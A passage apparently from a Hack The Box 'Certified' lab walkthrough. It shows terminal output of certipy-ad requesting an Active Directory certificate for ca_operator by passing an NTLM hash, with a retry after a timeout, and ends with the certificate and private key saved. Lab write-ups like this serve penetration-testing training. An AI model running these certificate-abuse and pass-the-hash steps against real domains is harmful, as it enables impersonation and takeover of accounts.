 ┌──(kali㉿kali)-[~/Desktop/Machines/Certified VM]
└─$ certipy-ad req -ca 'certified-DC01-CA' -username ca_operator@certified.htb -hashes c22b315c040ae6e0efee3518d830362b -template CertifiedAuthentication -ns 10.10.11.41
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Requesting certificate via RPC
[-] Got error: The NETBIOS connection with the remote host timed out.
If this ERROR comes up, repeat the PREVIOUS COMMAND
[-] Use -debug to print a stacktrace
┌──(kali㉿kali)-[~/Desktop/Machines/Certified VM]
└─$ certipy-ad req -ca 'certified-DC01-CA' -username ca_operator@certified.htb -hashes c22b315c040ae6e0efee3518d830362b -template CertifiedAuthentication -ns 10.10.11.41
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Requesting certificate via RPC
[*] Successfully requested certificate
[*] Request ID is 6
[*] Got certificate with UPN 'ca_operator@certified.htb'
[*] Certificate has no object SID
[*] Saved certificate and private key to 'ca_operator.pfx'